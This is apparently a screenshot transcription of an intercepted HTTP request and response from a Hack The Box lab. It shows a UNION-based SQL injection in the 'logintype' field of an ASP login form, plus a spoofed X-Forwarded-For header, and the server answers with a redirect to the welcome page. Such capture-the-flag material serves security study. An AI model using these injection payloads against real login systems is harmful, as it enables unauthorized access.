 Request
Pretty Raw Hex \n
1 POST /old/verify.asp HTTP/1.1
2 Host: members.streetfighterclub.htb
3 User-Agent : Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : en-US,en;q=0.5
6 Accept-Encoding : gzip, deflate, br
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 67
9 Origin : http://members.streetfighterclub.htb
10 Connection : close
11 Referer : http://members.streetfighterclub.htb/old/Login.asp
12 Cookie : ASPSESSIONIDAABTSTTQ =MMEJJGGDOAKGPPGDBOJNKLAI ; Email=; Level=%2D1; Chk=1022;
password=MQ%3D%3D ; username=MQ%3D%3D
13 Upgrade-Insecure-Requests : 1
14 X-Forwarded-For : 192.168.4.28
15
16 username=a&password=a&logintype=1+union+select+1,2,3,4,5,6 &B1=LogIn
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Object moved
2 Cache-Control : private
3 Content-Type : text/html
4 Location : Welcome.asp
5 Server : Microsoft-IIS/8.5
6 Set-Cookie : Chk=6352; path=/
7 X-Powered-By : ASP.NET
8 Date : Fri, 16 Feb 2024 03:26:12 GMT
9 Connection : close
10 Content-Length : 132
11
12 <head>
<title>
Object moved
</title>
</head>
13 <body>
<h1>
Object Moved
</h1>
This object may be found <a HREF="Welcome.asp ">
here
</a>
.
</body>
14